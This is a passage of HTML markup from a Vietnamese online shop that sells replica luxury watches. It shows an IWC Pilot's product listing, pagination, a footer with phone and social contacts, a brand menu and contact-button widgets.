src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32247" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502701-fake-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL FACTORY DÂY DA 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/page/2/">2</a></li><li><a class="next page-number" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-new" id="section_841461508">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1984755150">


	<div id="col-1247685146" class="col medium-4 small-6 large-4"  >
				<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><span style="font-size: 140%; color: #e8d55d;"><strong>Đồng Hồ Replica Cao Cấp</strong></span></p>
<p>Đồng Hồ Replica là đơn vị số 1 Việt Nam chuyên cung cấp các dòng đồng hồ Rep 11 - đồng hồ fake cao cấp - đồng hồ chế tác Hong Kong uy tín chất lượng bậc nhất</p>
<ul class="info-content style-2">
<li class="info-location"><b>Địa Chỉ</b>: Hà Nội - Hồ Chí Minh - Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-560403636" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >hỗ trợ khách hàng</span><b></b></h3></div>

<p><a href="tel:0332628998">Tư vấn Zalo               <strong>0332 628 998</strong></a></p>
<p><a href="tel:0332628998">Gọi mua trực tiếp      </a><a href="tel:0332628998"><strong>0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Hotline - Khiếu nại     <b>0869633223</b></a></p>
<p><a href="tel:0332628998">Bảo hành Miền Nam<strong> 0332 628 998</strong></a></p>
<p><a href="tel:0869633223">Bảo hành Miền Bắc    <strong> 0869633223</strong></a></p>

		</div>
					</div>

	

	<div id="col-58705125" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >về chúng tôi</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-bao-hanh-va-sua-chua/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-giao-hang/"  >
						<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://donghoreplica.vn/chinh-sach-mua-hang/"  >
						<span class="ux-menu-link__text">
				Chính sách mua hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-298428911" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >kết nối</span><b></b></h3></div>


	<a class="plain" href="https://www.facebook.com/dwatchluxury.comvip"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/fb-300x300.png 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1024x1024.png 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-768x768.png 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-1536x1536.png 1536w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-2048x2048.png 2048w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-600x600.png 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/fb-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Fanpage</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://www.youtube.com/@dwatchluxury"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" /><noscript><img width="225" height="225" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury.png 225w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Youtube-dwatchluxury-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Youtube</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0332628998"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1984755150 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_841461508 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
#section_841461508 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_841461508 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/" aria-current="page">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/en/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/" rel="nofollow noopener noreferrer">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998" rel="nofollow noopener noreferrer">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
